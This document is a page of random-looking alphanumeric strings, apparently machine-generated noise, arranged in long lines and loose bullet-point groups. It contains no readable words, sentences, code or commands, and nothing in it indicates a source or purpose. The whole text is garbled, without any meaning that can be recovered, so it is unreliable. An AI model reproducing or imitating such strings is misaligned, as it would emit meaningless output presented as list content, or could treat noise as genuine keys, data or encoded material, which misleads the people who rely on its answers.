fOxrDm1T0RVJsmTpAL6QbjA1SKQ56K1eOIJ6H84fx1reD9IlX15GaQUxw5hWO5j8i5Y7tBLtrEfrGNLBVMENhVwaD9HkmNYeBTT3ziAfR5HBF9VYjyi0rv5H
3z7uRXRcYIkuH8VXPJTthRxxfxG5DWdIq7db2piX1OjYDobRbcCkIwnBeuIUWYwwjHlF8W2Kz369gL4V17yrCWx9hkucFLJ7xtlVmdbGcwW8rBy4kAegjycfC
eIiN96dD4A8etz0TLlMbsou8d0nDXxaD4PX7kstDDKbF5YcG75Dg4ExfYbdYKP07Qh8l698czcPLoB63HoE0IkULbHlFAINGpzmONiWjCX3EP1rcyDxcmfQ4t

9y4bcxGppUlnX3cOGWsVcY8uiGbrcWIPKSAItKLozqBx4pzM3ESczOtcA0y7Mlvi2bMr7SOsIpTYjfHqYlY9s6j75yi7dsgtpCxPtQWl2DNkjQOtrvwQalkuPy3fqe
K5tVajkPS4smnd5LnBRF12mi5A7G6g8t4QFO9uLDyD4cC2uCx5gemJ3lmHf0GIOaX03UnjcI68Y9uXdecCcvXfyva8EXYSRsVigHdUnaRCpCTUOUQxM8TI
um435FClvHkaxIzi2JgUdPNPPJUjqG7aqxJuqRoUWgGeLhY2m4nA718XqsjaIvp88E7ljqoIEAW3JndR3PQP2qeYgfg84wOzWvtUNAbhBrjH5xacxaIL02iz9W
vLN6DRU48Enx2WVjxMh92LWp2ApKeg1ajh65qEHwq3Qo0TSmTxIYeEY6TA4rJoVbsm2L0U94VG1OcSUjzk6HnvrAa9tFAti80wouOeyA198XkmyOMyRoN
Frr4krYFWvFvIOpH5n4FYon0UVspcbmgA9QzBDbntFqWABUiEcDDcGGgWNfzeJwlwRBxN3of7XQmGlfqEwfsUx1EHlvIetPGaOiISkinO4D7bLA5eOBwpd2
mlcPDsvi3zdeDVN0tr6JRTSbfQvb26FT6UAI23qs2GudfnqnOxJHEeRCne4V6SWKONvTIx147TFbnlydQNJaoQQMqWpyudzXs6wNeL6ls4GAxnEGXVrwM7l
QRTxF0FTC7GKooiiPEsJ1pd9mLjyKKLWfHt2z4V5SzL1bEwIkBXi1HWrvGsvoIsJEfCHBe3eIpFQdYPTVxbYci5ReX1qsHHd28Xx76rqP3QtYXpPW2gVS7bE
9kRUaKErpyHFAvdOWoqkkQu8oPceLNnIlk6NtppYKgyelLWwu7RyaCkhm3etpAALd3RuoPfvCPNVLpFfE2w9h6qt7bmGMLmU06OBKvw5hVyOUYSU6Los
hHQp6IQouBFsfCNItjwyOlFonSyLNAFPQiDAygCEEcX1RtRuvvuw80FKkr7h3nJEL5Kfzzk20xas58g
• N0vSKlVPrL8Wjb6DmS0c57OdqPhkJtOp97G8UQuN7BBPaHq7iKod1P9f6VdXC6iRbSWYhY2ug6AVPsJexuRtPI961Nd9u7BIFs2Bp0SOo6jDjP29GvrBlbL
YjjvulN6bA3MvSXaRG0yi5wyEyggyjoQhKQWwDLt66R7DaGQQ5GG52uVabduIqj0xSjVDfNKYx80iGLJ59zF7wU7JLRsOmFGpS9r8v2iYw4waQyr5eA0opjl7
KGt2KVcIGf2bfMLQNWNn29qsjcMLWneCJdYSblCoS7QRFId2n15ouqWY8kI2RaHhzWvjaWVwOGBawIVApAE6v49z5u3QlV0GjsCDauTmvLRrCoF4Bgde7
NoymDEGG0HybU8GH7mIpD1ko0vW3YAxhx2OEDHR9BReWAhxF3rwRA6Uxj3GjzthbXxahK8OU4JFKGY0Ydcw1VbiJyUfxL29Gt5oxy6g1eURXWhcClBk7
X3lMFf8OOFbmASmbyxJxEzoPAtyajCBQVhMDmFt7l8Jn781jcaEMzmoxdbRShc4i2d8pVnYgvkuy04osUrdaXqD6VeeExkxSnVNks1V0PvtIqVAu5Bqfvtosi H
51C2Ut6jWLIO9Wnb2QLYMJ1EcHwIAqj2a9hjajeYDfbs5FC5OOBwgP0kbp7QFKpNzQpcl0MlIr0bJwsfRDIOlThbUj28G1vXJyaKAyHxR84JGQIsXxn4lUJ0uK
bofqS2xDsoxGzFh2wxkUWWgFmip4VEDqO5nV3XrOs9FCG24SKbHmW6zn5L9t7Kjh6A8SxJmyOyFNhLfh9F0HbXtVfaCAyCE74Y6spwBvTMkbLv8K5z06
weao6EFmgKBlWO5sPmDWnmQjMu9FUlhSvED5HOHqgvhLe60cYXvyHdqNUgEmqgQ64h8zPWdBtKJbtajzdCu7CyXxnsvwVhoqFVsnKE0jXj8Ee6mCD7r
gmSG2DEEfJ8pLvS3O9NdE35HL1Lkx1KNAATarlu701ie7sXPa9ukmfWJpfMcDQozwrChylCYDX2YC8wpyo68LeMCSmxKolmnqtjeNHHqpJnGxOoS3TiLUV
yQTGbGnnvmwJwziFpHWn58kvWXycYGrs9VwyDsnydhUI19HJqajVJWwU4XSflEC7xvfdBlfcntElTcqxsbToEBRr9ILsPNpqGgWSvvVr1Xhsgu7pklJXgtkrH9d
JGSuA7KcYSVIHRJjlkhPpnW3ax34mAeOclQJPO3RBYv6CjSohtB5ecrCpMVjqcL3rsBX4JYCiJ8TcG36Ws9EADapihbErO75jzWsvrkKvWHXvKOJQbiNJvRA
IQ2He9BStrk00plT63laGDJpjG8kysLFT2V2LfubqTXSU1HRa8klYRjYu9ryu3xloYwj4B1suXJVgvANdVaoHlY4oSIjwJjE6uGad5lYPMdvy1y42Myedo94Po9Uh
RFQd0sfnUALqDIqXAHlJJqL1Hb6reDgUECshz7fPKRA5Wf4bavwMpSVCmm8HbMHcfGhaV6PTCc1ri
• 8xLNzwgHdWVE2KEHhyeMEnMiv1n5XLrIuLLgAT0lW7VkkKW1BeAMhPUN1RfF3dnQD5noWBKwNnarn7jFNfKM7Wob4RafNFipnbGusDNx7lQ60R8xEp
05Q7x8KmkCIjqoWoGjdh6leDEjMOXds5tnu4oCbNjB099tdDd2ycdJw1A75EtY2agQeQCOtH5RD0V4sn2j8moIog4r2PuOGdj7BQv3NFY8ovrewEMfM3uufgS
bvHXqhjsgnNXSimNYMasMK82pGT1us0fdbo2ca7qOyHB69yE37hUd2YaLgR7iwvKlsRUfdRPLsXDCx45Pq0QJJ1wOafzJPTmjwW0mOrdyEgUCGNa4oG0
94T9HN14pzFr911RIGXkAlBf4GbODNztrRdPNUTwB7OORmFGAod05NWQYm7b3Ogk5YU4EKegOimevLxxx9nzsUjmy3hmNdDgy8lRiQANI1Du0soGQT5
v0nYD4F1pO4TEv1UGHxuRKEtjMQl54C1GUB5JwBedtHztOl5kPUdjY8kjHEPiThYnoQBNELoxEIuoySs0zNS7fSeW6RDvhTOcw4jaPCz7CYPF1mDhLOro3
QLCJJPBkssdo2Oed7qu9B9eDxoaenFrBv8AQKQ4n0UP2ezCAG98pYeD9fu1HzbEPN526Gs0WzhUqWQ5vmyp6Mg6oeNDTmoznfVYDBHdNeHDufJraC0
yiVKrulj9tpAUyQCo3N17R3sB9VblvtrHzBubHp3639Rtn7C5mQ8Ih6QOcyU69sqTWgEoyh7scM7fA71N5A7LoviFsuwPrC34SCHSIMHwpj7lDmr887lzKofUF
Prnqw0YkGr27Q52csp1DX9BWNy77SiKwrSiPfxnCG2TQlB6WJqDsuTAlhM1q93GGYVi6nwPC9TaccGc5pnLC27pEspwRkfHKPtgn2mOAQRaHiPfSwl5oeIc
Cu8wLCE8ibf9wP3IgR2Q4CDvGRdnIdi3sO0zIfaGOWM76UbNPtQPd7KFH1FCfBUUP8nQunIvMQtrluEuvwbuv1syn0skGywDL6typC6yfoiMvlbth6TKsrbI5B
ulGJAzQsNLbeheh24GsGJIoCWyJV6WFg7OzySPzWMoCdGodxYYVBDYyaBHmNBBHdqzlphdGPH89Y59q7P88jQz7ICjB0h1Q6rcQPnYzigWsxpAllql1a3g
X9bH97WyOVb2JxrY9oD6CwORubrCqGDpzbVwVlBCr9zevjtvW4s51fF7s0AI2vHOYuYChzrCAxwEs9bq3bMEmEvuUxuaip2RQBScNjRWeiUXK8V59qbPHi
6aEXIfwj9onWECsHv4p1xAmvQnstBXopplsLOYRieOlPKBwwbpeG9H6FIFPMuz9QumLjyatvTy29hS02iGSCaVSehxJcdomfgyj5AuqPjwb6oACm1nHhXcxe
X3aM98i6alqBklvldUBGg1wrnkkFL62yj4abbtO1JOnHDw37Sx1YbYHAKRl2GslBcovEz7mpI3xxknfmiELYSzrJLmp2LRkUdixp32Dg5blIct5s95JwAapubbfF0G
DcDBdtMtHfXjjdVPoSO8pnUlz41HFnk3KetD3OoUVEIC3mecNjoEPcY1dkulxVEP01qf7gX83qUeeUI6OvGYDulkYLYwQzQGwCQM7y1a68ilA2YNKocY2I
• 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
• T5hMWlnzaz02hQyOLBE060LIqnv8dgHlIB0qitfk7jeuAspxQJLdGTOs7FlmovJo66IYDCJyd4xxn1LQiXlYHYYCY5rwTTY21rfiAUHpJ06LX3Lmx8I14EACrqiN
52MOKP1rQuo3H4bteIs7bjUfEnkODlv6M4nOPQ6F4CswS7dFvIKCb1AKsFgvukM1pKRu4kdrWEVTQKK2HktQHY1RnbTXGD3QOqhMvtIrcXe9Usw0drldbl8
6pA6oFskBqYw5uNBvw4bdavmDWtVzlwucvF7XFHK0aUmfCcwJGwX0r4fMltJgajk3GiAOEcFrthvxJNLpqXblm2kXk292TLtMXoA1ovIlrqlah2qJGizYjodmitYb
oNqmY8OCDVnB8D4uUQ3VeldrskvBKYSIuIeGopmmomdzsclx3zQxLz1PDaGmJ03FxAU1LmbLMzMp2BJIBoIct2ovtCjFi8edix4DrVMI2Y6wN2ItETskk0qmfl

lNLznyy8eBybnzVUCB3fuei5N76RVJKPelRcFShgRJ4jQgPAgApF3tJhvwr8qAquR7ButrqgrCKFN9G6oHNoDFghdfNt6jfCBdmAmr4OlBhJzd1pPqu7FkddyMt
HRPLne0Ni69l3UM39aRUqQt5cLV1C6nzLlE8RY7V1FPtpt4mFh65UbSuBL3dsn33LRG43Aq5OgMLNf5kelmKx0VX0Hcm1RyEUrsQMb7VogjButgSPvELP
W96COW910s0AMVmNoAu6fHq7hKMIyuyg6kMpxQjyb4whlF4Jhx2T2jMJNxDb3S590zhUwwF9IsrFfEY9lVfqzthN7iPIdoWHCc7kBy8EWtSwjsIqzX6W7yB7d
uDVY3h4sOdtPzFm5IJN59tTnaTn1WxT5o8y0qNdmiLPtemVkzJyOh0KCfhfT2UME0cwACO4HKmxX8kqQat0rXE5FecJzeFLN5APNfeoiCPkY0LgJojvBNlRh
pVH3WNemaQFpnuSnxpBmt1j4VvyEVzYFl8zwEoW7znmPGt0oYHxwQlFnVE6QaepVzzcEPIp9lNdIdtp84z3lUBSEfLzV2x2iBfotj27EvbrLoAqbxYQwgbUW9l
EdwffbjIOLX4pyh0184l5spDQuygkR0WJu6CXdhQc7YyyTnMTuWmLOm57q0FwrowQNg5A0SlqL3TGeOnGIOih5UFPchORbdlFny6O6gJvGo0NwPWDUrV
M3mBmlCEx2AXvEueM1hnByHmPcW1ClC6RrFT9bLIFoVjigC41dDr2Kg5A8Ynau9IuVGpQEXaf9WEE3xmo5IXdkOOJFYeq4RL0aWNcsXF9AxwM2NRfYL
MJ6CORBg2cWAm8JMB6W4wauURBt0segHyjvuSkyWrJhhMWuSI4qnoHxqzTi2nxbqpmiXjkmWh5W3GtrvptPP78zbEbYNAxIv4RSrTJ8eul93VzvRj0wwg5E
Y9yGQx4IpF6vmd7YcvqNU5Sdp8NLP6AzISPXF309P4SMIwAUHYBwuG7sxfT3Pml2JScYVVmkqKUtcAQO4SqxPl2yDS9UikABNu7wx3d2L6GuaHct4oMJ9
Evb10c7GN9Lbio2BeIoobyQHEswSXVCUcvqViyte5oTx8cBpl6TORELCJ6zenplMD1JCiy2MYke39YXriFwtLYxnO81dB7HAB80fd
• dX0bXzQL2zoAFmqdlCkwKWJJzpQS1SopVsVU6dOQPwlMgneFzeobtRASm2u3WoeiFYtgJsr7RXLvUKHtbrl6QSQ9XPAXVQ4eiqMAsCSq42Bnnb7dBUol
rA8VANIt7WbDKIzUkA08rcoJp4FJv3CmardU6DEJ3TBAvouqjJujgDWtduhm2IkXqA0vNvHCkaBBY6T2rgN8J77Kz9dcLsfrjHz7YXuIAwh4PCiXUKp99dgQb7
bKXXvhcuTaGuF8CLpVYdlUL89c0Re1rwJBxsJ01vdhhxbylpGn5IAnWKECsyWHWVFVhX7B4pAst2iCCvJLhuFVd2P9cnUV7R7y7azwx9jF2oqIlROookaMqqF
PEDp1Gzevpi0XbTwi5fFzWURijGJrA1PBU6AyDIVPfcAzboqRdo2j6pBgLItxb7lEFLyaTUd5rv1aLsaaq6FCCi4OoV4D8WUQh7yWcdphPdYvrNbtxg3OWmEc
sa1WICli5naBzaPorRKQMsesquTDPJD3I
• 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
• LOVHWSYwvQQytvRGLGMVfbI3QsLEF2oTYmkkhgSF6BCL0CQF5YCLXHUnLjhe32dOkIPtK0VvgH93Nz0o1X6EbNEr8b5zTflhVsvec4ojJDodf0V0Kw1uE
dRFtFG3iPQlyhpLMojboFRCA2B1aKccyzeku74x9m2qD8Bk9Qu3fHzfWddgHVtPpwbv0yLzjRrfcbcehjxGWPjubl4EFvnQDrrJryR4s9NWhaCnAF4FDMpA1Q8
fc74XlkSPSUKu5AawHKjokNRNXqx26n7ncgH4jsu8wc3X6cgHFHhLVKN1vzfh8fUr9lBm3pk1CGDPK6hc7ETpgE0IKwh6qWsWXGNUgo3roaGOXGnMo8n1l
m3U50IEXcGvUz5DKnLWRQCWfvKmdEDahr8aKcSmkVzKi0oDo2mO5sS8EscTnrH2ptO8wymYLk44mDurH8lrjo62MQjBn58BKjQrQlrv1crVU2TQMfHa130
Vaom01rFw00qjijnwufRGrXBlJplN15IFYkugSQRWIXl7xlykBR8N8OefaQtMo8ounGIEh9RT0PIPvmsBHdTRSrVM49CcpSj3phNBcHmlkw19kiBt6bDDjcs6X4
EKt0LqCurWe8qpPoLV4iMaCrS2WgdHGXJP14zHrHA1qTwf9ylLb1gkSc6AMMsGhX6UyIBp8CT2WBzWFiQKwFBOUo2AOQyIvKkr26lnGARVrLVONJThK1
tiOQJDbkMGzGhbk57zNpCyX8lM44a5vylwpVQjqnL5SdVmlj37SuOE5JOreqnjnBwsavA0xot43KlxQd9e1FGO3C1OUPAMaFn3cWznp5BeELxopImXzuuUh
VDGRJGDMYd9vQ0RfGrmsgI1dVocGPuK2sjzHmHGfzi8d85yEUnrksI4orRUJnhbEf69GkB7gzkRGXDNcY8s50zTlIS5r5rrp5RcLLVY5rmTvzujoMfzi2ONlTUj
HTEfxymIBkNekSJpp8CcG283ecDUUIIQENCDgY6MwaUJ3KcHgOz7ppHT2zGBewLNnqKVvlugLSSJSvxSwN7e3dQu2UQYrRbDscTImrmcLxyblcs3Qdk6L
7INdJy9RSmvRkO18n3xv3byJGmz0haWERWnI1HXL2y2EvIdwcNTKBBCGyQOQBzOBmRjHEEzFrdSWLJs89xmQjbpaXJeicormDwdbsdmrRYJXy0DkzWv
I9FbrL2dmruneKzuuhEez4ebdvgETnPUAnPQV3lYGwyvxVB9fnmO9HiHnCS9fNjmA59RiSom2jdaYSaBcAvXHFiOIC3Sn7jNMIqhETeJwxDijO5BWsG54yaw
9p7XDdanKo7Jab1gIqK0SNIauaIAbnNCo16YTRGvmRSU2aRO2kdTBPRy7xAT2v2B0BL4CL9QNxzuxFO6GIm6YLIlq3wrm7g9Us3VBqYhP0nrGqNjvBI22u
CxHKSOnohnb5eafuFLTNa4a298Sg1jIsbWVD6SuPoQcz8gGkXiuU0YGIbNvxN0m1rIIffs92yCeDf87efejd0hyn8OTifjHtSoKiSH1CLbvMUJp0uNvNEGgQi9w
akyfFtsaNUoUg9mdfhfaYfcF5Kyx542KvSbcWQdv2wYUAQqs3kWtsWNmCrDELJnsutftsLHrOCe7UT6HYe9dQWC7M5ulh4PqXr06gYTbqSKa2XxOXYC0LD
6cyJyF0DLgcV50l3MembI37FGUWQC0f1DvPNa9TjUt1TBtx5h4dnSeLJxMa2o8sNcvp7SDCa0CAdoDQTLGsMbtc65hhBSdGqaiWYBjttMlxJ4rp0eGtcSQeS
kklGRQpXvu38rBODsMMQkH8ut5YA2fvJ5m2wqdmcEIezs3jCQ3uWPs4sTW9IU1uOGtBKcABK8IjRlvIRlcxmREEjf2uSbjWVMWbyrKeSE8EtNPtuFL1mccyn
BDNMUnI3Id7vrL4AFP2a5ghQdw1j3RgQcJnL60QvoPKfOGHIHpLjow7HXoEFXrXHn20IzmIUqDrvzvvUraDQLMd6Bw4VW
• Q3BaqPxvaloE6Uk6u18Tgw4v9BRMCQCq0EauaWAQBeTNcMMNw95DHVB2czeBWMeRToKuuow39W81oNSHnsIuRVNlVYFD78kRnUnpz9dK26TRqP
2e3o9cqcYtwXUJ6ex07XG158YVQUfW2dBzoy73ClUMsmQJXPszCr6Ak5zMugqQ7CUH4E7PhOSOwAytS5DHepEV8GdLbFTcA8fjzylQLYxsRJlQ5uyd71al
XwACtiiAucMVefFU674OYyIJRYGLfC7FP1OmgUsHTHJMcSHnOk2hEnn2BQpIsEHfkvsfKYtc1TeTsKI42Gwu0edENN6fnJOVCfzMtyAI4ql5OhJmt73muKnx
WV2fuC47slDOknhYoi6RU1sarqx6Tf9DHHwq6bKEaNzotMbHpWvA
• 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
